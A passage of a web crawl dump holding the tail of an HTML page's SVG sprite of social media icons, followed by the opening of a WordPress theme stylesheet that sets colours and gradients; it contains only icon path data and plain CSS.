,5,5,0,0,1-.762.1.474.474,0,0,1-.456-.241,1.819,1.819,0,0,1-.182-.618,1.411,1.411,0,0,0-.143-.521q-2.852-.429-2.852-1.341a.42.42,0,0,1,.365-.456,5.793,5.793,0,0,0,1.042-.3,5.524,5.524,0,0,0,1.881-1.315,6.789,6.789,0,0,0,1.334-1.953A1.575,1.575,0,0,0,6,12.9a.728.728,0,0,0-.41-.618,3.323,3.323,0,0,0-.9-.384,2.912,2.912,0,0,1-.9-.41.814.814,0,0,1-.41-.684.71.71,0,0,1,.338-.593,1.208,1.208,0,0,1,.716-.241,1.976,1.976,0,0,1,.625.169,2.008,2.008,0,0,0,.69.169.919.919,0,0,0,.416-.091q-.117-1.849-.117-2.474A5.861,5.861,0,0,1,6.385,5.4,5.516,5.516,0,0,1,8.625,2.819,7.075,7.075,0,0,1,12.062,2Z" />
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 24 24">
<path d="M8.9,16.1L9,14L8.9,9.5c0-0.1,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0.1-0.1,0.1L8.3,14l0.1,2.1 c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1C8.8,16.3,8.9,16.3,8.9,16.1z M11.4,15.9l0.1-1.8L11.4,9c0-0.1,0-0.2-0.1-0.2 c0,0-0.1,0-0.1,0s-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.1,0.2l0,0.1l-0.1,5c0,0,0,0.7,0.1,2v0c0,0.1,0,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.1 c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2L11.4,15.9z M2.4,12.9L2.5,14l-0.2,1.1c0,0.1,0,0.1-0.1,0.1c0,0-0.1,0-0.1-0.1L2.1,14 l0.1-1.1C2.2,12.9,2.3,12.9,2.4,12.9C2.3,12.9,2.4,12.9,2.4,12.9z M3.1,12.2L3.3,14l-0.2,1.8c0,0.1,0,0.1-0.1,0.1 c-0.1,0-0.1,0-0.1-0.1L2.8,14L3,12.2C3,12.2,3,12.2,3.1,12.2C3.1,12.2,3.1,12.2,3.1,12.2z M3.9,11.9L4.1,14l-0.2,2.1 c0,0.1,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L3.5,14l0.2-2.1c0-0.1,0-0.1,0.1-0.1C3.9,11.8,3.9,11.8,3.9,11.9z M4.7,11.9L4.9,14 l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L4.3,14l0.2-2.2c0-0.1,0-0.1,0.1-0.1C4.7,11.7,4.7,11.8,4.7,11.9z M5.6,12 l0.2,2l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1L5.1,14l0.2-2c0,0,0-0.1,0-0.1s0.1,0,0.1,0 C5.5,11.9,5.5,11.9,5.6,12L5.6,12z M6.4,10.7L6.6,14l-0.2,2.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.2-0.2L5.9,14 l0.2-3.3c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0C6.4,10.7,6.4,10.7,6.4,10.7z M7.2,10l0.2,4.1l-0.2,2.1c0,0,0,0.1,0,0.1 c0,0-0.1,0-0.1,0c-0.1,0-0.2-0.1-0.2-0.2l-0.1-2.1L6.8,10c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0S7.2,9.9,7.2,10z M8,9.6L8.2,14 L8,16.1c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2L7.5,14l0.1-4.4c0-0.1,0-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.1,0.1 C8,9.6,8,9.6,8,9.6z M11.4,16.1L11.4,16.1L11.4,16.1z M9.7,9.6L9.8,14l-0.1,2.1c0,0.1,0,0.1-0.1,0.2s-0.1,0.1-0.2,0.1 c-0.1,0-0.1,0-0.1-0.1s-0.1-0.1-0.1-0.2L9.2,14l0.1-4.4c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S9.7,9.5,9.7,9.6 L9.7,9.6z M10.6,9.8l0.1,4.3l-0.1,2c0,0.1,0,0.1-0.1,0.2c0,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c0,0-0.1-0.1-0.1-0.2L10,14 l0.1-4.3c0-0.1,0-0.1,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S10.6,9.7,10.6,9.8z M12.4,14l-0.1,2c0,0.1,0,0.1-0.1,0.2 c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2l-0.1-1l-0.1-1l0.1-5.5v0c0-0.1,0-0.2,0.1-0.2 c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.1,0.2L12.4,14z M22.1,13.9c0,0.7-0.2,1.3-0.7,1.7c-0.5,0.5-1.1,0.7-1.7,0.7 h-6.8c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2V8.2c0-0.1,0.1-0.2,0.2-0.3c0.5-0.2,1-0.3,1.6-0.3c1.1,0,2.1,0.4,2.9,1.1 c0.8,0.8,1.3,1.7,1.4,2.8c0.3-0.1,0.6-0.2,1-0.2c0.7,0,1.3,0.2,1.7,0.7C21.8,12.6,22.1,13.2,22.1,13.9L22.1,13.9z" />
</symbol>
<symbol id="icon-spotify" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,5.523,4.477,10,10,10c5.523,0,10-4.477,10-10C22,6.477,17.523,2,12,2 M16.586,16.424 c-0.18,0.295-0.563,0.387-0.857,0.207c-2.348-1.435-5.304-1.76-8.785-0.964c-0.335,0.077-0.67-0.133-0.746-0.469 c-0.077-0.335,0.132-0.67,0.469-0.746c3.809-0.871,7.077-0.496,9.713,1.115C16.673,15.746,16.766,16.13,16.586,16.424 M17.81,13.7 c-0.226,0.367-0.706,0.482-1.072,0.257c-2.687-1.652-6.785-2.131-9.965-1.166C6.36,12.917,5.925,12.684,5.8,12.273 C5.675,11.86,5.908,11.425,6.32,11.3c3.632-1.102,8.147-0.568,11.234,1.328C17.92,12.854,18.035,13.335,17.81,13.7 M17.915,10.865 c-3.223-1.914-8.54-2.09-11.618-1.156C5.804,9.859,5.281,9.58,5.131,9.086C4.982,8.591,5.26,8.069,5.755,7.919 c3.532-1.072,9.404-0.865,13.115,1.338c0.445,0.264,0.59,0.838,0.327,1.282C18.933,10.983,18.359,11.129,17.915,10.865" />
</symbol>
<symbol id="icon-stackoverflow" viewBox="0 0 24 24">
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
</symbol>
<symbol id="icon-strava" viewBox="0 0 24 24">
<path d="M15.387 17.944l-2.089-4.116h-3.065L15.387 24l5.15-10.172h-3.066m-7.008-5.599l2.836 5.598h4.172L10.463 0l-7 13.828h4.169" />
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 24 24">
<path d="M12,4.294c-2.469,0-4.471,2.002-4.471,4.471v6.353c0,0.585-0.474,1.059-1.059,1.059c-0.585,0-1.059-0.474-1.059-1.059 v-2.824H2v2.941c0,2.469,2.002,4.471,4.471,4.471c2.469,0,4.471-2.002,4.471-4.471V8.765c0-0.585,0.474-1.059,1.059-1.059 s1.059,0.474,1.059,1.059v1.294l1.412,0.647l2-0.647V8.765C16.471,6.296,14.469,4.294,12,4.294z M13.059,12.353v2.882 c0,2.469,2.002,4.471,4.471,4.471S22,17.704,22,15.235v-2.824h-3.412v2.824c0,0.585-0.474,1.059-1.059,1.059 c-0.585,0-1.059-0.474-1.059-1.059v-2.882l-2,0.647L13.059,12.353z" />
</symbol>
<symbol id="icon-threads" viewBox="0 0 24 24">
<path d="M16.0671 11.1235C15.9632 11.0737 15.8583 11.0261 15.7524 10.9806C15.5671 7.56725 13.702 5.61312 10.5702 5.59312H10.5278C8.6545 5.59312 7.09663 6.39262 6.13775 7.84762L7.86012 9.02913C8.57637 7.94225 9.70062 7.71063 10.5286 7.71063H10.5573C11.5884 7.71725 12.3665 8.01713 12.8701 8.60175C13.2366 9.02738 13.4817 9.61562 13.6031 10.358C12.6889 10.2026 11.7001 10.1547 10.6431 10.2155C7.66562 10.3869 5.75138 12.1235 5.88 14.5365C5.94525 15.7605 6.555 16.8135 7.59688 17.5014C8.47775 18.0829 9.61238 18.3673 10.7915 18.3029C12.3488 18.2175 13.5704 17.6234 14.4226 16.537C15.0699 15.712 15.4792 14.6429 15.66 13.2957C16.4021 13.7436 16.9521 14.333 17.2559 15.0415C17.7724 16.2459 17.8025 18.225 16.1876 19.8385C14.7728 21.252 13.072 21.8635 10.5016 21.8824C7.6505 21.8613 5.49412 20.9469 4.09225 19.1646C2.7795 17.4958 2.101 15.0852 2.07562 12C2.101 8.91475 2.77937 6.50425 4.09225 4.83537C5.49425 3.05312 7.6505 2.13875 10.5016 2.1175C13.3735 2.13875 15.5674 3.0575 17.023 4.84837C17.7368 5.72662 18.2749 6.83087 18.6296 8.11862L20.648 7.58012C20.218 5.99512 19.5414 4.62937 18.6206 3.49662C16.7545 1.20088 14.0252 0.024375 10.5087 0H10.4946C6.98525 0.02425 4.2865 1.20525 2.4735 3.51C0.86025 5.56063 0.0280001 8.41437 0.000125051 11.9915L0 12V12.0084C0.028 15.5855 0.86025 18.4393 2.4735 20.4901C4.2865 22.7948 6.98525 23.9757 10.4946 24H10.5087C13.6287 23.9784 15.828 23.1615 17.6397 21.3514C20.0101 18.9833 19.9387 16.0149 19.1575 14.1926C18.597 12.8859 17.5284 11.8245 16.0671 11.1235ZM10.68 16.1884C9.375 16.2619 8.01925 15.6761 7.9525 14.4215C7.90288 13.4913 8.6145 12.4533 10.7601 12.3296C11.0059 12.3154 11.247 12.3085 11.4839 12.3085C12.2633 12.3085 12.9924 12.3843 13.6552 12.5291C13.408 15.6169 11.9578 16.1183 10.68 16.1884Z" />
</symbol>
<symbol id="icon-telegram" viewBox="0 0 24 24">
<path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2zm3.08 14.757s-.25.625-.936.325l-2.541-1.949-1.63 1.486s-.127.096-.266.036c0 0-.12-.011-.27-.486-.15-.475-.911-2.972-.911-2.972L6 12.349s-.387-.137-.425-.438c-.037-.3.437-.462.437-.462l10.03-3.934s.824-.362.824.238l-1.786 9.004z" />
</symbol>
<symbol id="icon-tiktok" viewBox="0 0 24 24">
<path d="M12.22 2H15.64C15.64 2 15.4502 6.39351 20.3898 6.70186V10.0981C20.3898 10.0981 17.7537 10.2636 15.64 8.64957L15.6769 15.6615C15.6769 16.9151 15.3052 18.1406 14.6087 19.1829C13.9123 20.2253 12.9224 21.0377 11.7642 21.5175C10.606 21.9972 9.33162 22.1228 8.10209 21.8782C6.87257 21.6337 5.74316 21.0301 4.85669 20.1437C3.97022 19.2573 3.3665 18.1279 3.12186 16.8984C2.87723 15.6689 3.00267 14.3945 3.48233 13.2363C3.96199 12.0781 4.77432 11.0881 5.8166 10.3916C6.85888 9.69502 8.0843 9.32318 9.33791 9.32307H10.2271V12.7231V12.7954C9.64757 12.6147 9.02578 12.6217 8.45043 12.8152C7.87508 13.0088 7.37556 13.3792 7.02314 13.8734C6.67071 14.3677 6.48338 14.9606 6.48786 15.5677C6.49235 16.1747 6.68842 16.7648 7.04811 17.2538C7.40781 17.7428 7.91274 18.1057 8.49089 18.2908C9.06903 18.4758 9.69086 18.4736 10.2676 18.2843C10.8444 18.0951 11.3467 17.7285 11.7029 17.2369C12.059 16.7454 12.2508 16.1538 12.2509 15.5468L12.22 2Z" />
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 24 24">
<path d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z" />
</symbol>
<symbol id="icon-twitch" viewBox="0 0 24 24">
<path d="M16.499,8.089h-1.636v4.91h1.636V8.089z M12,8.089h-1.637v4.91H12V8.089z M4.228,3.178L3,6.451v13.092h4.499V22h2.456 l2.454-2.456h3.681L21,14.636V3.178H4.228z M19.364,13.816l-2.864,2.865H12l-2.453,2.453V16.68H5.863V4.814h13.501V13.816z" />
</symbol>
<symbol id="icon-twitter" viewBox="0 0 24 24">
<path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z" />
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 24 24">
<path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z" />
</symbol>
<symbol id="icon-vk" viewBox="0 0 24 24">
<path d="M22,7.1c0.2,0.4-0.4,1.5-1.6,3.1c-0.2,0.2-0.4,0.5-0.7,0.9c-0.5,0.7-0.9,1.1-0.9,1.4c-0.1,0.3-0.1,0.6,0.1,0.8 c0.1,0.1,0.4,0.4,0.8,0.9h0l0,0c1,0.9,1.6,1.7,2,2.3c0,0,0,0.1,0.1,0.1c0,0.1,0,0.1,0.1,0.3c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.4,0.1-0.6,0.1l-2.7,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2l-0.2-0.1 c-0.2-0.1-0.5-0.4-0.7-0.7s-0.5-0.6-0.7-0.8c-0.2-0.2-0.4-0.4-0.6-0.6C14.8,15,14.6,15,14.4,15c0,0,0,0-0.1,0c0,0-0.1,0.1-0.2,0.2 c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.1,0.3-0.2,0.5c-0.1,0.2-0.1,0.5-0.1,0.8c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2l0,0.1 c-0.1,0.1-0.3,0.2-0.6,0.2h-1.2c-0.5,0-1,0-1.5-0.2c-0.5-0.1-1-0.3-1.4-0.6s-0.7-0.5-1.1-0.7s-0.6-0.4-0.7-0.6l-0.3-0.3 c-0.1-0.1-0.2-0.2-0.3-0.3s-0.4-0.5-0.7-0.9s-0.7-1-1.1-1.6c-0.4-0.6-0.8-1.3-1.3-2.2C2.9,9.4,2.5,8.5,2.1,7.5C2,7.4,2,7.3,2,7.2 c0-0.1,0-0.1,0-0.2l0-0.1c0.1-0.1,0.3-0.2,0.6-0.2l2.9,0c0.1,0,0.2,0,0.2,0.1S5.9,6.9,5.9,7L6,7c0.1,0.1,0.2,0.2,0.3,0.3 C6.4,7.7,6.5,8,6.7,8.4C6.9,8.8,7,9,7.1,9.2l0.2,0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.2,0.3,0.4,0.5,0.5,0.7s0.3,0.3,0.4,0.4 c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.3,0.1-0.5c0-0.2,0.1-0.5,0.1-0.8 c0-0.4,0-0.8,0-1.3c0-0.3,0-0.5-0.1-0.8c0-0.2-0.1-0.4-0.1-0.5L9.6,7.6C9.4,7.3,9.1,7.2,8.7,7.1C8.6,7.1,8.6,7,8.7,6.9 C8.9,6.7,9,6.6,9.1,6.5c0.4-0.2,1.2-0.3,2.5-0.3c0.6,0,1,0.1,1.4,0.1c0.1,0,0.3,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3 c0,0.1,0.1,0.2,0.1,0.3s0,0.3,0,0.5c0,0.2,0,0.4,0,0.6c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6,0,0.9c0,0.1,0,0.2,0,0.4c0,0.2,0,0.4,0,0.5 c0,0.1,0,0.3,0,0.4s0.1,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.4-0.4 s0.3-0.4,0.5-0.7c0.2-0.3,0.5-0.7,0.7-1.1c0.4-0.7,0.8-1.5,1.1-2.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.1l0,0l0.1,0 c0,0,0,0,0.1,0s0.2,0,0.2,0l3,0c0.3,0,0.5,0,0.7,0S21.9,7,21.9,7L22,7.1z" />
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 24 24">
<path d="M2.048,22l1.406-5.136c-0.867-1.503-1.324-3.208-1.323-4.955C2.133,6.446,6.579,2,12.042,2c2.651,0.001,5.14,1.033,7.011,2.906c1.871,1.873,2.901,4.363,2.9,7.011c-0.002,5.464-4.448,9.91-9.91,9.91c0,0,0,0,0,0h-0.004c-1.659-0.001-3.288-0.417-4.736-1.206L2.048,22z M7.545,18.828l0.301,0.179c1.265,0.751,2.714,1.148,4.193,1.148h0.003c4.54,0,8.235-3.695,8.237-8.237c0.001-2.201-0.855-4.271-2.41-5.828c-1.555-1.557-3.623-2.415-5.824-2.416c-4.544,0-8.239,3.695-8.241,8.237c-0.001,1.556,0.435,3.072,1.259,4.384l0.196,0.312l-0.832,3.04L7.545,18.828z M17.035,14.274c-0.062-0.103-0.227-0.165-0.475-0.289c-0.248-0.124-1.465-0.723-1.692-0.806c-0.227-0.083-0.392-0.124-0.557,0.124c-0.165,0.248-0.64,0.806-0.784,0.971c-0.144,0.165-0.289,0.186-0.536,0.062c-0.248-0.124-1.046-0.385-1.991-1.229c-0.736-0.657-1.233-1.468-1.378-1.715c-0.144-0.248-0.015-0.382,0.109-0.505c0.111-0.111,0.248-0.289,0.371-0.434c0.124-0.145,0.165-0.248,0.248-0.413c0.083-0.165,0.041-0.31-0.021-0.434c-0.062-0.124-0.557-1.343-0.763-1.839C9.364,7.284,9.159,7.35,9.007,7.342c-0.144-0.007-0.31-0.009-0.475-0.009c-0.165,0-0.433,0.062-0.66,0.31C7.646,7.891,7.006,8.49,7.006,9.709c0,1.219,0.887,2.396,1.011,2.562c0.124,0.165,1.746,2.666,4.23,3.739c0.591,0.255,1.052,0.408,1.412,0.522c0.593,0.189,1.133,0.162,1.56,0.098c0.476-0.071,1.465-0.599,1.671-1.177C17.096,14.873,17.096,14.378,17.035,14.274z" />
</symbol>
<symbol id="icon-woocommerce" viewBox="0 0 24 24">
<path d="M19,2H5C3.3,2,2,3.3,2,5v11c0,1.7,1.3,3,3,3h4l6,3l-1-3h5c1.7,0,3-1.3,3-3V5C22,3.3,20.7,2,19,2z M17.4,6.5c-0.4,0.8-0.8,2.1-1,3.9c-0.3,1.8-0.4,3.1-0.3,4.1c0,0.3,0,0.5-0.1,0.7s-0.3,0.4-0.6,0.4s-0.6-0.1-0.9-0.4c-1-1-1.8-2.6-2.4-4.6c-0.7,1.4-1.2,2.4-1.6,3.1c-0.6,1.2-1.2,1.8-1.6,1.9c-0.3,0-0.5-0.2-0.8-0.7C7.6,13.5,7,10.7,6.4,6.7c0-0.3,0-0.5,0.2-0.7C6.7,5.8,7,5.7,7.3,5.6c0.5,0,0.9,0.2,0.9,0.8c0.3,2.3,0.7,4.2,1.1,5.7l2.4-4.5C11.9,7.2,12.1,7,12.5,7c0.5,0,0.8,0.3,0.9,0.9c0.3,1.4,0.6,2.6,1,3.7c0.3-2.7,0.8-4.7,1.4-5.9c0.2-0.3,0.4-0.5,0.7-0.5c0.2,0,0.5,0.1,0.7,0.2c0.2,0.2,0.3,0.4,0.3,0.6S17.5,6.4,17.4,6.5z" />
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 24 24">
<path d="M12.158,12.786L9.46,20.625c0.806,0.237,1.657,0.366,2.54,0.366c1.047,0,2.051-0.181,2.986-0.51 c-0.024-0.038-0.046-0.079-0.065-0.124L12.158,12.786z M3.009,12c0,3.559,2.068,6.634,5.067,8.092L3.788,8.341 C3.289,9.459,3.009,10.696,3.009,12z M18.069,11.546c0-1.112-0.399-1.881-0.741-2.48c-0.456-0.741-0.883-1.368-0.883-2.109 c0-0.826,0.627-1.596,1.51-1.596c0.04,0,0.078,0.005,0.116,0.007C16.472,3.904,14.34,3.009,12,3.009 c-3.141,0-5.904,1.612-7.512,4.052c0.211,0.007,0.41,0.011,0.579,0.011c0.94,0,2.396-0.114,2.396-0.114 C7.947,6.93,8.004,7.642,7.52,7.699c0,0-0.487,0.057-1.029,0.085l3.274,9.739l1.968-5.901l-1.401-3.838 C9.848,7.756,9.389,7.699,9.389,7.699C8.904,7.67,8.961,6.93,9.446,6.958c0,0,1.484,0.114,2.368,0.114 c0.94,0,2.397-0.114,2.397-0.114c0.485-0.028,0.542,0.684,0.057,0.741c0,0-0.488,0.057-1.029,0.085l3.249,9.665l0.897-2.996 C17.841,13.284,18.069,12.316,18.069,11.546z M19.889,7.686c0.039,0.286,0.06,0.593,0.06,0.924c0,0.912-0.171,1.938-0.684,3.22 l-2.746,7.94c2.673-1.558,4.47-4.454,4.47-7.771C20.991,10.436,20.591,8.967,19.889,7.686z M12,22C6.486,22,2,17.514,2,12 C2,6.486,6.486,2,12,2c5.514,0,10,4.486,10,10C22,17.514,17.514,22,12,22z" />
</symbol>
<symbol id="icon-yelp" viewBox="0 0 24 24">
<path d="M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z" />
</symbol>
<symbol id="icon-x" viewBox="0 0 24 24">
<path d="M14.1173 9.62177L20.4459 2H18.9463L13.4511 8.61788L9.06215 2H4L10.637 12.0074L4 20H5.49977L11.3028 13.0113L15.9379 20H21L14.1169 9.62177H14.1173ZM12.0632 12.0956L11.3907 11.0991L6.04016 3.16971H8.34371L12.6617 9.56895L13.3341 10.5655L18.947 18.8835H16.6434L12.0632 12.096V12.0956Z" />
</symbol>
<symbol id="icon-xanga" viewBox="0 0 24 24">
<path d="M9,9h6v6H9V9z M3,9h6V3H3V9z M15,9h6V3h-6V9z M15,21h6v-6h-6V21z M3,21h6v-6H3V21z" />
</symbol>
<symbol id="icon-youtube" viewBox="0 0 24 24">
<path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z" />
</symbol>
</defs>
</svg>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vergatonews24.it/wp-content/themes/esplanade/styles/nature.css
body_size: 899
content:
@charset "UTF-8";

body {
	background:#CDD3CD;
}

input[type="text"],
input[type="password"],
textarea,
.wp-caption {
	background:#FCFFFC;
}

.gallery-item {
	background:#F9FCF9;
}

.gallery-item:hover  {
	background:#F4F9F4;
}

#wrapper {
	background:#E9EEE9;
}

#access {
	background:#434943;
	background:-moz-repeating-linear-gradient(#545C54, #343C34 40px);
	background:-webkit-repeating-linear-gradient(#545C54, #343C34 40px);
	background:-o-repeating-linear-gradient(#545C54, #343C34 40px);
	background:-ms-repeating-linear-gradient(#545C54, #343C34 40px);
	background:repeating-linear-gradient(#545C54, #343C34 40px);
}

#access a:hover {
	background:#737973;
	background:-moz-linear-gradient(#797c79,#575c57);
	background:-webkit-linear-gradient(#797c79,#575c57);
	background:-o-linear-gradient(#797c79,#575c57);
	background:-ms-linear-gradient(#797c79,#575c57);
	background:linear-gradient(#797c79,#575c57);
}

#access li.current_page_item > a,
#header input#s {
	background:#212721;
	background:-moz-linear-gradient(#252C25,#151C15);
	background:-webkit-linear-gradient(#252C25,#151C15);
	background:-o-linear-gradient(#252C25,#151C15);
	background:-ms-linear-gradient(#252C25,#151C15);
	background:linear-gradient(#252C25,#151C15);
}

#access li li a {
	background:#545c54;
	border-top:#5f695f 1px solid;
}

#access li li a:hover {
	background:#455045;
}

#slider {
	background:#CCD0CC;
	background:-moz-linear-gradient(#DDE0DD,#BBC3BB);
	background:-webkit-linear-gradient(#DDE0DD,#BBC3BB);
	background:-o-linear-gradient(#DDE0DD,#BBC3BB);
